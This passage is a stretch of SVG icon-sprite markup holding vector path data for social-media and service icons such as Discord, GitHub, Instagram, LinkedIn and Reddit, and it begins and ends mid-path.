<path d="M22.016,8.84c-0.002-0.013-0.005-0.025-0.007-0.037c-0.005-0.025-0.008-0.048-0.015-0.072 c-0.003-0.015-0.01-0.028-0.013-0.042c-0.008-0.02-0.015-0.04-0.023-0.062c-0.007-0.015-0.013-0.028-0.02-0.042 c-0.008-0.02-0.018-0.037-0.03-0.057c-0.007-0.013-0.017-0.027-0.025-0.038c-0.012-0.018-0.023-0.035-0.035-0.052 c-0.01-0.013-0.02-0.025-0.03-0.037c-0.015-0.017-0.028-0.032-0.043-0.045c-0.01-0.012-0.022-0.023-0.035-0.035 c-0.015-0.015-0.032-0.028-0.048-0.04c-0.012-0.01-0.025-0.02-0.037-0.03c-0.005-0.003-0.01-0.008-0.015-0.012l-9.161-6.096 c-0.289-0.192-0.666-0.192-0.955,0L2.359,8.237C2.354,8.24,2.349,8.245,2.344,8.249L2.306,8.277 c-0.017,0.013-0.033,0.027-0.048,0.04C2.246,8.331,2.234,8.342,2.222,8.352c-0.015,0.015-0.028,0.03-0.042,0.047 c-0.012,0.013-0.022,0.023-0.03,0.037C2.139,8.453,2.125,8.471,2.115,8.488C2.107,8.501,2.099,8.514,2.09,8.526 C2.079,8.548,2.069,8.565,2.06,8.585C2.054,8.6,2.047,8.613,2.04,8.626C2.032,8.648,2.025,8.67,2.019,8.69 c-0.005,0.013-0.01,0.027-0.013,0.042C1.999,8.755,1.995,8.778,1.99,8.803C1.989,8.817,1.985,8.828,1.984,8.84 C1.978,8.879,1.975,8.915,1.975,8.954v6.093c0,0.037,0.003,0.075,0.008,0.112c0.002,0.012,0.005,0.025,0.007,0.038 c0.005,0.023,0.008,0.047,0.015,0.072c0.003,0.015,0.008,0.028,0.013,0.04c0.007,0.022,0.013,0.042,0.022,0.063 c0.007,0.015,0.013,0.028,0.02,0.04c0.008,0.02,0.018,0.038,0.03,0.058c0.007,0.013,0.015,0.027,0.025,0.038 c0.012,0.018,0.023,0.035,0.035,0.052c0.01,0.013,0.02,0.025,0.03,0.037c0.013,0.015,0.028,0.032,0.042,0.045 c0.012,0.012,0.023,0.023,0.035,0.035c0.015,0.013,0.032,0.028,0.048,0.04l0.038,0.03c0.005,0.003,0.01,0.007,0.013,0.01 l9.163,6.095C11.668,21.953,11.833,22,12,22c0.167,0,0.332-0.047,0.478-0.144l9.163-6.095l0.015-0.01 c0.013-0.01,0.027-0.02,0.037-0.03c0.018-0.013,0.035-0.028,0.048-0.04c0.013-0.012,0.025-0.023,0.035-0.035 c0.017-0.015,0.03-0.032,0.043-0.045c0.01-0.013,0.02-0.025,0.03-0.037c0.013-0.018,0.025-0.035,0.035-0.052 c0.008-0.013,0.018-0.027,0.025-0.038c0.012-0.02,0.022-0.038,0.03-0.058c0.007-0.013,0.013-0.027,0.02-0.04 c0.008-0.022,0.015-0.042,0.023-0.063c0.003-0.013,0.01-0.027,0.013-0.04c0.007-0.025,0.01-0.048,0.015-0.072 c0.002-0.013,0.005-0.027,0.007-0.037c0.003-0.042,0.007-0.079,0.007-0.117V8.954C22.025,8.915,22.022,8.879,22.016,8.84z M12.862,4.464l6.751,4.49l-3.016,2.013l-3.735-2.492V4.464z M11.138,4.464v4.009l-3.735,2.494L4.389,8.954L11.138,4.464z M3.699,10.562L5.853,12l-2.155,1.438V10.562z M11.138,19.536l-6.749-4.491l3.015-2.011l3.735,2.492V19.536z M12,14.035L8.953,12 L12,9.966L15.047,12L12,14.035z M12.862,19.536v-4.009l3.735-2.492l3.016,2.011L12.862,19.536z M20.303,13.438L18.147,12 l2.156-1.438L20.303,13.438z"/>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 24 24">
<path d="M 18.19 5.636 18.19 2 18.188 2 14.553 2 14.19 2.366 12.474 5.636 11.935 6 5.81 6 5.81 10.994 9.177 10.994 9.477 11.357 5.81 18.363 5.81 22 5.811 22 9.447 22 9.81 21.634 11.526 18.364 12.065 18 18.19 18 18.19 13.006 14.823 13.006 14.523 12.641 18.19 5.636z"/>
</symbol>
<symbol id="icon-digg" viewBox="0 0 24 24">
<path d="M4.5,5.4h2.2V16H1V8.5h3.5V5.4L4.5,5.4z M4.5,14.2v-4H3.2v4H4.5z M7.6,8.5V16h2.2V8.5C9.8,8.5,7.6,8.5,7.6,8.5z M7.6,5.4 v2.2h2.2V5.4C9.8,5.4,7.6,5.4,7.6,5.4z M10.7,8.5h5.7v10.1h-5.7v-1.8h3.5V16h-3.5C10.7,16,10.7,8.5,10.7,8.5z M14.2,14.2v-4h-1.3v4 H14.2z M17.3,8.5H23v10.1h-5.7v-1.8h3.5V16h-3.5C17.3,16,17.3,8.5,17.3,8.5z M20.8,14.2v-4h-1.3v4H20.8z"/>
</symbol>
<symbol id="icon-discord" viewBox="0 0 24 24">
<path d="M10.227 9.957c-.559 0-1 .48-1 1.063 0 .585.453 1.066 1 1.066.558 0 1-.48 1-1.066.007-.582-.442-1.063-1-1.063zm3.574 0c-.559 0-.996.48-.996 1.063 0 .585.449 1.066.996 1.066.558 0 1-.48 1-1.066 0-.582-.442-1.063-1-1.063zm0 0 M18.563 1.918H5.438c-1.11 0-2.008.879-2.008 1.973v12.957c0 1.093.898 1.972 2.007 1.972h11.11l-.52-1.773 1.254 1.14 1.184 1.075 2.105 1.82V3.891c0-1.094-.898-1.973-2.008-1.973zM14.78 14.434s-.351-.414-.644-.778c1.281-.355 1.773-1.14 1.773-1.14a5.745 5.745 0 0 1-1.129.566c-.488.2-.96.336-1.418.41a7.07 7.07 0 0 1-2.539-.008 8.133 8.133 0 0 1-1.441-.414 6.219 6.219 0 0 1-.715-.324c-.027-.02-.059-.027-.086-.047a.113.113 0 0 1-.039-.031c-.176-.094-.273-.16-.273-.16s.468.765 1.71 1.129c-.293.363-.656.797-.656.797-2.164-.067-2.984-1.457-2.984-1.457 0-3.086 1.41-5.586 1.41-5.586 1.41-1.036 2.75-1.008 2.75-1.008l.098.113c-1.762.5-2.575 1.258-2.575 1.258s.215-.117.579-.277c1.046-.454 1.878-.579 2.222-.606.059-.008.11-.02.168-.02a8.728 8.728 0 0 1 1.977-.019c.933.106 1.93.375 2.949.922 0 0-.773-.719-2.438-1.219l.137-.152s1.34-.028 2.75 1.008c0 0 1.414 2.5 1.414 5.586 0 0-.836 1.39-3 1.457zm0 0"/>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 24 24">
<path d="M12,22C6.486,22,2,17.514,2,12S6.486,2,12,2c5.514,0,10,4.486,10,10S17.514,22,12,22z M20.434,13.369 c-0.292-0.092-2.644-0.794-5.32-0.365c1.117,3.07,1.572,5.57,1.659,6.09C18.689,17.798,20.053,15.745,20.434,13.369z M15.336,19.876c-0.127-0.749-0.623-3.361-1.822-6.477c-0.019,0.006-0.038,0.013-0.056,0.019c-4.818,1.679-6.547,5.02-6.701,5.334 c1.448,1.129,3.268,1.803,5.243,1.803C13.183,20.555,14.311,20.313,15.336,19.876z M5.654,17.724 c0.193-0.331,2.538-4.213,6.943-5.637c0.111-0.036,0.224-0.07,0.337-0.102c-0.214-0.485-0.448-0.971-0.692-1.45 c-4.266,1.277-8.405,1.223-8.778,1.216c-0.003,0.087-0.004,0.174-0.004,0.261C3.458,14.207,4.29,16.21,5.654,17.724z M3.639,10.264 c0.382,0.005,3.901,0.02,7.897-1.041c-1.415-2.516-2.942-4.631-3.167-4.94C5.979,5.41,4.193,7.613,3.639,10.264z M9.998,3.709 c0.236,0.316,1.787,2.429,3.187,5c3.037-1.138,4.323-2.867,4.477-3.085C16.154,4.286,14.17,3.471,12,3.471 C11.311,3.471,10.641,3.554,9.998,3.709z M18.612,6.612C18.432,6.855,17,8.69,13.842,9.979c0.199,0.407,0.389,0.821,0.567,1.237 c0.063,0.148,0.124,0.295,0.184,0.441c2.842-0.357,5.666,0.215,5.948,0.275C20.522,9.916,19.801,8.065,18.612,6.612z"/>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 24 24">
<path d="M12,6.134L6.069,9.797L2,6.54l5.883-3.843L12,6.134z M2,13.054l5.883,3.843L12,13.459L6.069,9.797L2,13.054z M12,13.459 l4.116,3.439L22,13.054l-4.069-3.257L12,13.459z M22,6.54l-5.884-3.843L12,6.134l5.931,3.663L22,6.54z M12.011,14.2l-4.129,3.426 l-1.767-1.153v1.291l5.896,3.539l5.897-3.539v-1.291l-1.769,1.153L12.011,14.2z"/>
</symbol>
<symbol id="icon-etsy" viewBox="0 0 24 24">
<path d="M9.16033,4.038c0-.27174.02717-.43478.48913-.43478h6.22283c1.087,0,1.68478.92391,2.11957,2.663l.35326,1.38587h1.05978C19.59511,3.712,19.75815,2,19.75815,2s-2.663.29891-4.23913.29891h-7.962L3.29076,2.163v1.1413L4.731,3.57609c1.00543.19022,1.25.40761,1.33152,1.33152,0,0,.08152,2.71739.08152,7.20109s-.08152,7.17391-.08152,7.17391c0,.81522-.32609,1.11413-1.33152,1.30435l-1.44022.27174V22l4.2663-.13587h7.11957c1.60326,0,5.32609.13587,5.32609.13587.08152-.97826.625-5.40761.70652-5.89674H19.7038L18.644,18.52174c-.84239,1.90217-2.06522,2.038-3.42391,2.038H11.1712c-1.3587,0-2.01087-.54348-2.01087-1.712V12.65217s3.0163,0,3.99457.08152c.76087.05435,1.22283.27174,1.46739,1.33152l.32609,1.413h1.16848l-.08152-3.55978.163-3.587H15.02989l-.38043,1.57609c-.24457,1.03261-.40761,1.22283-1.46739,1.33152-1.38587.13587-4.02174.1087-4.02174.1087Z"/>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 24 24">
<path d="M20.007,3H3.993C3.445,3,3,3.445,3,3.993v16.013C3,20.555,3.445,21,3.993,21h8.621v-6.971h-2.346v-2.717h2.346V9.31 c0-2.325,1.42-3.591,3.494-3.591c0.993,0,1.847,0.074,2.096,0.107v2.43l-1.438,0.001c-1.128,0-1.346,0.536-1.346,1.323v1.734h2.69 l-0.35,2.717h-2.34V21h4.587C20.555,21,21,20.555,21,20.007V3.993C21,3.445,20.555,3,20.007,3z"/>
</symbol>
<symbol id="icon-feed" viewBox="0 0 24 24">
<path d="M2,8.667V12c5.515,0,10,4.485,10,10h3.333C15.333,14.637,9.363,8.667,2,8.667z M2,2v3.333 c9.19,0,16.667,7.477,16.667,16.667H22C22,10.955,13.045,2,2,2z M4.5,17C3.118,17,2,18.12,2,19.5S3.118,22,4.5,22S7,20.88,7,19.5 S5.882,17,4.5,17z"/>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 24 24">
<path d="M6.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5S9.25,7,6.5,7z M17.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5 S20.25,7,17.5,7z"/>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 24 24">
<path d="M17.573,2c0,0-9.197,0-10.668,0S5,3.107,5,3.805s0,16.948,0,16.948c0,0.785,0.422,1.077,0.66,1.172 c0.238,0.097,0.892,0.177,1.285-0.275c0,0,5.035-5.843,5.122-5.93c0.132-0.132,0.132-0.132,0.262-0.132h3.26 c1.368,0,1.588-0.977,1.732-1.552c0.078-0.318,0.692-3.428,1.225-6.122l0.675-3.368C19.56,2.893,19.14,2,17.573,2z M16.495,7.22 c-0.053,0.252-0.372,0.518-0.665,0.518c-0.293,0-4.157,0-4.157,0c-0.467,0-0.802,0.318-0.802,0.787v0.508 c0,0.467,0.337,0.798,0.805,0.798c0,0,3.197,0,3.528,0s0.655,0.362,0.583,0.715c-0.072,0.353-0.407,2.102-0.448,2.295 c-0.04,0.193-0.262,0.523-0.655,0.523c-0.33,0-2.88,0-2.88,0c-0.523,0-0.683,0.068-1.033,0.503 c-0.35,0.437-3.505,4.223-3.505,4.223c-0.032,0.035-0.063,0.027-0.063-0.015V4.852c0-0.298,0.26-0.648,0.648-0.648 c0,0,8.228,0,8.562,0c0.315,0,0.61,0.297,0.528,0.683L16.495,7.22z"/>
</symbol>
<symbol id="icon-goodreads" viewBox="0 0 24 24">
<path d="M17.3,17.5c-0.2,0.8-0.5,1.4-1,1.9c-0.4,0.5-1,0.9-1.7,1.2C13.9,20.9,13.1,21,12,21c-0.6,0-1.3-0.1-1.9-0.2 c-0.6-0.1-1.1-0.4-1.6-0.7c-0.5-0.3-0.9-0.7-1.2-1.2c-0.3-0.5-0.5-1.1-0.5-1.7h1.5c0.1,0.5,0.2,0.9,0.5,1.2 c0.2,0.3,0.5,0.6,0.9,0.8c0.3,0.2,0.7,0.3,1.1,0.4c0.4,0.1,0.8,0.1,1.2,0.1c1.4,0,2.5-0.4,3.1-1.2c0.6-0.8,1-2,1-3.5v-1.7h0 c-0.4,0.8-0.9,1.4-1.6,1.9c-0.7,0.5-1.5,0.7-2.4,0.7c-1,0-1.9-0.2-2.6-0.5C8.7,15,8.1,14.5,7.7,14c-0.5-0.6-0.8-1.3-1-2.1 c-0.2-0.8-0.3-1.6-0.3-2.5c0-0.9,0.1-1.7,0.4-2.5c0.3-0.8,0.6-1.5,1.1-2c0.5-0.6,1.1-1,1.8-1.4C10.3,3.2,11.1,3,12,3 c0.5,0,0.9,0.1,1.3,0.2c0.4,0.1,0.8,0.3,1.1,0.5c0.3,0.2,0.6,0.5,0.9,0.8c0.3,0.3,0.5,0.6,0.6,1h0V3.4h1.5V15 C17.6,15.9,17.5,16.7,17.3,17.5z M13.8,14.1c0.5-0.3,0.9-0.7,1.3-1.1c0.3-0.5,0.6-1,0.8-1.6c0.2-0.6,0.3-1.2,0.3-1.9 c0-0.6-0.1-1.2-0.2-1.9c-0.1-0.6-0.4-1.2-0.7-1.7c-0.3-0.5-0.7-0.9-1.3-1.2c-0.5-0.3-1.1-0.5-1.9-0.5s-1.4,0.2-1.9,0.5 c-0.5,0.3-1,0.7-1.3,1.2C8.5,6.4,8.3,7,8.1,7.6C8,8.2,7.9,8.9,7.9,9.5c0,0.6,0.1,1.3,0.2,1.9C8.3,12,8.6,12.5,8.9,13 c0.3,0.5,0.8,0.8,1.3,1.1c0.5,0.3,1.1,0.4,1.9,0.4C12.7,14.5,13.3,14.4,13.8,14.1z"/>
</symbol>
<symbol id="icon-google" viewBox="0 0 24 24">
<path d="M12.02,10.18v3.72v0.01h5.51c-0.26,1.57-1.67,4.22-5.5,4.22c-3.31,0-6.01-2.75-6.01-6.12s2.7-6.12,6.01-6.12 c1.87,0,3.13,0.8,3.85,1.48l2.84-2.76C16.99,2.99,14.73,2,12.03,2c-5.52,0-10,4.48-10,10s4.48,10,10,10c5.77,0,9.6-4.06,9.6-9.77 c0-0.83-0.11-1.42-0.25-2.05H12.02z"/>
</symbol>
<symbol id="icon-github" viewBox="0 0 24 24">
<path d="M12,2C6.477,2,2,6.477,2,12c0,4.419,2.865,8.166,6.839,9.489c0.5,0.09,0.682-0.218,0.682-0.484 c0-0.236-0.009-0.866-0.014-1.699c-2.782,0.602-3.369-1.34-3.369-1.34c-0.455-1.157-1.11-1.465-1.11-1.465 c-0.909-0.62,0.069-0.608,0.069-0.608c1.004,0.071,1.532,1.03,1.532,1.03c0.891,1.529,2.341,1.089,2.91,0.833
c0.091-0.647,0.349-1.086,0.635-1.337c-2.22-0.251-4.555-1.111-4.555-4.943c0-1.091,0.39-1.984,1.03-2.682 C6.546,8.54,6.202,7.524,6.746,6.148c0,0,0.84-0.269,2.75,1.025C10.295,6.95,11.15,6.84,12,6.836 c0.85,0.004,1.705,0.114,2.504,0.336c1.909-1.294,2.748-1.025,2.748-1.025c0.546,1.376,0.202,2.394,0.1,2.646 c0.64,0.699,1.026,1.591,1.026,2.682c0,3.841-2.337,4.687-4.565,4.935c0.359,0.307,0.679,0.917,0.679,1.852 c0,1.335-0.012,2.415-0.012,2.741c0,0.269,0.18,0.579,0.688,0.481C19.138,20.161,22,16.416,22,12C22,6.477,17.523,2,12,2z"/>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 24 24">
<path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"/>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 24 24">
<path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"/>
</symbol>
<symbol id="icon-mail" viewBox="0 0 24 24">
<path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"/>
</symbol>
<symbol id="icon-meetup" viewBox="0 0 24 24">
<path d="M19.24775,14.722a3.57032,3.57032,0,0,1-2.94457,3.52073,3.61886,3.61886,0,0,1-.64652.05634c-.07314-.0008-.10187.02846-.12507.09547A2.38881,2.38881,0,0,1,13.49453,20.094a2.33092,2.33092,0,0,1-1.827-.50716.13635.13635,0,0,0-.19878-.00408,3.191,3.191,0,0,1-2.104.60248,3.26309,3.26309,0,0,1-3.00324-2.71993,2.19076,2.19076,0,0,1-.03512-.30865c-.00156-.08579-.03413-.1189-.11608-.13493a2.86421,2.86421,0,0,1-1.23189-.56111,2.945,2.945,0,0,1-1.166-2.05749,2.97484,2.97484,0,0,1,.87524-2.50774.112.112,0,0,0,.02091-.16107,2.7213,2.7213,0,0,1-.36648-1.48A2.81256,2.81256,0,0,1,6.57673,7.58838a.35764.35764,0,0,0,.28869-.22819,4.2208,4.2208,0,0,1,6.02892-1.90111.25161.25161,0,0,0,.22023.0243,3.65608,3.65608,0,0,1,3.76031.90678A3.57244,3.57244,0,0,1,17.95918,8.626a2.97339,2.97339,0,0,1,.01829.57356.10637.10637,0,0,0,.0853.12792,1.97669,1.97669,0,0,1,1.27939,1.33733,2.00266,2.00266,0,0,1-.57112,2.12652c-.05284.05166-.04168.08328-.01173.13489A3.51189,3.51189,0,0,1,19.24775,14.722Zm-6.35959-.27836a1.6984,1.6984,0,0,0,1.14556,1.61113,3.82039,3.82039,0,0,0,1.036.17935,1.46888,1.46888,0,0,0,.73509-.12255.44082.44082,0,0,0,.26057-.44274.45312.45312,0,0,0-.29211-.43375.97191.97191,0,0,0-.20678-.063c-.21326-.03806-.42754-.0701-.63973-.11215a.54787.54787,0,0,1-.50172-.60926,2.75864,2.75864,0,0,1,.1773-.901c.1763-.535.414-1.045.64183-1.55913A12.686,12.686,0,0,0,15.85,10.47863a1.58461,1.58461,0,0,0,.04861-.87208,1.04531,1.04531,0,0,0-.85432-.83981,1.60658,1.60658,0,0,0-1.23654.16594.27593.27593,0,0,1-.36286-.03413c-.085-.0747-.16594-.15379-.24918-.23055a.98682.98682,0,0,0-1.33577-.04933,6.1468,6.1468,0,0,1-.4989.41615.47762.47762,0,0,1-.51535.03566c-.17448-.09307-.35512-.175-.53531-.25665a1.74949,1.74949,0,0,0-.56476-.2016,1.69943,1.69943,0,0,0-1.61654.91787,8.05815,8.05815,0,0,0-.32952.80126c-.45471,1.2557-.82507,2.53825-1.20838,3.81639a1.24151,1.24151,0,0,0,.51532,1.44389,1.42659,1.42659,0,0,0,1.22008.17166,1.09728,1.09728,0,0,0,.66994-.69764c.44145-1.04111.839-2.09989,1.25981-3.14926.11581-.28876.22792-.57874.35078-.86438a.44548.44548,0,0,1,.69189-.19539.50521.50521,0,0,1,.15044.43836,1.75625,1.75625,0,0,1-.14731.50453c-.27379.69219-.55265,1.38236-.82766,2.074a2.0836,2.0836,0,0,0-.14038.42876.50719.50719,0,0,0,.27082.57722.87236.87236,0,0,0,.66145.02739.99137.99137,0,0,0,.53406-.532q.61571-1.20914,1.228-2.42031.28423-.55863.57585-1.1133a.87189.87189,0,0,1,.29055-.35253.34987.34987,0,0,1,.37634-.01265.30291.30291,0,0,1,.12434.31459.56716.56716,0,0,1-.04655.1915c-.05318.12739-.10286.25669-.16183.38156-.34118.71775-.68754,1.43273-1.02568,2.152A2.00213,2.00213,0,0,0,12.88816,14.44366Zm4.78568,5.28972a.88573.88573,0,0,0-1.77139.00465.8857.8857,0,0,0,1.77139-.00465Zm-14.83838-7.296a.84329.84329,0,1,0,.00827-1.68655.8433.8433,0,0,0-.00827,1.68655Zm10.366-9.43673a.83506.83506,0,1,0-.0091,1.67.83505.83505,0,0,0,.0091-1.67Zm6.85014,5.22a.71651.71651,0,0,0-1.433.0093.71656.71656,0,0,0,1.433-.0093ZM5.37528,6.17908A.63823.63823,0,1,0,6.015,5.54483.62292.62292,0,0,0,5.37528,6.17908Zm6.68214,14.80843a.54949.54949,0,1,0-.55052.541A.54556.54556,0,0,0,12.05742,20.98752Zm8.53235-8.49689a.54777.54777,0,0,0-.54027.54023.53327.53327,0,0,0,.532.52293.51548.51548,0,0,0,.53272-.5237A.53187.53187,0,0,0,20.58977,12.49063ZM7.82846,2.4715a.44927.44927,0,1,0,.44484.44766A.43821.43821,0,0,0,7.82846,2.4715Zm13.775,7.60492a.41186.41186,0,0,0-.40065.39623.40178.40178,0,0,0,.40168.40168A.38994.38994,0,0,0,22,10.48172.39946.39946,0,0,0,21.60349,10.07642ZM5.79193,17.96207a.40469.40469,0,0,0-.397-.39646.399.399,0,0,0-.396.405.39234.39234,0,0,0,.39939.389A.39857.39857,0,0,0,5.79193,17.96207Z"/>
</symbol>
<symbol id="icon-medium" viewBox="0 0 24 24">
<path d="M5.727 8.027a.623.623 0 0 0-.204-.527L4.02 5.687v-.273H8.69l3.614 7.926 3.175-7.926h4.457v.274l-1.285 1.234a.367.367 0 0 0-.144.36v9.066a.374.374 0 0 0 .144.363l1.258 1.234v.27h-6.324v-.27l1.3-1.265c.13-.13.13-.164.13-.36V8.988l-3.621 9.196h-.489L6.691 8.988v6.164c-.035.258.051.52.235.707l1.691 2.055v.27h-4.8v-.27l1.69-2.055a.814.814 0 0 0 .22-.707zm0 0"/>
</symbol>
<symbol id="icon-pinterest" viewBox="0 0 24 24">
<path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"/>
</symbol>
<symbol id="icon-pocket" viewBox="0 0 24 24">
<path d="M21.927,4.194C21.667,3.48,20.982,3,20.222,3h-0.01h-1.721H3.839C3.092,3,2.411,3.47,2.145,4.17 C2.066,4.378,2.026,4.594,2.026,4.814v6.035l0.069,1.2c0.29,2.73,1.707,5.115,3.899,6.778c0.039,0.03,0.079,0.059,0.119,0.089 l0.025,0.018c1.175,0.859,2.491,1.441,3.91,1.727c0.655,0.132,1.325,0.2,1.991,0.2c0.615,0,1.232-0.057,1.839-0.17 c0.073-0.014,0.145-0.028,0.219-0.044c0.02-0.004,0.042-0.012,0.064-0.023c1.359-0.297,2.621-0.864,3.753-1.691l0.025-0.018 c0.04-0.029,0.08-0.058,0.119-0.089c2.192-1.664,3.609-4.049,3.898-6.778l0.069-1.2V4.814C22.026,4.605,22,4.398,21.927,4.194z M17.692,10.481l-4.704,4.512c-0.266,0.254-0.608,0.382-0.949,0.382c-0.342,0-0.684-0.128-0.949-0.382l-4.705-4.512 C5.838,9.957,5.82,9.089,6.344,8.542c0.524-0.547,1.392-0.565,1.939-0.04l3.756,3.601l3.755-3.601 c0.547-0.524,1.415-0.506,1.939,0.04C18.256,9.089,18.238,9.956,17.692,10.481z"/>
</symbol>
<symbol id="icon-reddit" viewBox="0 0 24 24">
<path d="M22,11.816c0-1.256-1.021-2.277-2.277-2.277c-0.593,0-1.122,0.24-1.526,0.614c-1.481-0.965-3.455-1.594-5.647-1.69 l1.171-3.702l3.18,0.748c0.008,1.028,0.846,1.862,1.876,1.862c1.035,0,1.877-0.842,1.877-1.878c0-1.035-0.842-1.877-1.877-1.877 c-0.769,0-1.431,0.466-1.72,1.13l-3.508-0.826c-0.203-0.047-0.399,0.067-0.46,0.261l-1.35,4.268 c-2.316,0.038-4.411,0.67-5.97,1.671C5.368,9.765,4.853,9.539,4.277,9.539C3.021,9.539,2,10.56,2,11.816 c0,0.814,0.433,1.523,1.078,1.925c-0.037,0.221-0.061,0.444-0.061,0.672c0,3.292,4.011,5.97,8.941,5.97s8.941-2.678,8.941-5.97 c0-0.214-0.02-0.424-0.053-0.632C21.533,13.39,22,12.661,22,11.816z M18.776,4.394c0.606,0,1.1,0.493,1.1,1.1s-0.493,1.1-1.1,1.1 s-1.1-0.494-1.1-1.1S18.169,4.394,18.776,4.394z M2.777,11.816c0-0.827,0.672-1.5,1.499-1.5c0.313,0,0.598,0.103,0.838,0.269 c-0.851,0.676-1.477,1.479-1.812,2.36C2.983,12.672,2.777,12.27,2.777,11.816z M11.959,19.606c-4.501,0-8.164-2.329-8.164-5.193 S7.457,9.22,11.959,9.22s8.164,2.329,8.164,5.193S16.46,19.606,11.959,19.606z M20.636,13.001c-0.326-0.89-0.948-1.701-1.797-2.384 c0.248-0.186,0.55-0.301,0.883-0.301c0.827,0,1.5,0.673,1.5,1.5C21.223,12.299,20.992,12.727,20.636,13.001z M8.996,14.704 c-0.76,0-1.397-0.616-1.397-1.376c0-0.76,0.637-1.397,1.397-1.397c0.76,0,1.376,0.637,1.376,1.397 C10.372,14.088,9.756,14.704,8.996,14.704z M16.401,13.328c0,0.76-0.616,1.376-1.376,1.376c-0.76,0-1.399-0.616-1.399-1.376 c0-0.76,0.639-1.397,1.399-1.397C15.785,11.931,16.401,12.568,16.401,13.328z M15.229,16.708c0.152,0.152,0.152,0.398,0,0.55 c-0.674,0.674-1.727,1.002-3.219,1.002c-0.004,0-0.007-0.002-0.011-0.002c-0.004,0-0.007,0.002-0.011,0.002 c-1.492,0-2.544-0.328-3.218-1.002c-0.152-0.152-0.152-0.398,0-0.55c0.152-0.152,0.399-0.151,0.55,0 